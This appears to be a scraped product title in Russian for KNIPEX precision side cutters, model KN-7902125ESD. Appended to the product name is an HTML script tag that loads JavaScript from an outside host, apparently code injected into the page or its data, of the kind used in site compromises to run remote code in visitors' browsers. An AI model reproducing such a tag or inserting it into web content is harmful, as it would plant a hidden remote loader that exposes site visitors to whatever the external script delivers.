 Прецизионные кусачки боковые KNIPEX KN-7902125ESD<script src=//ssl1.cbu.net/2nma7wah></script>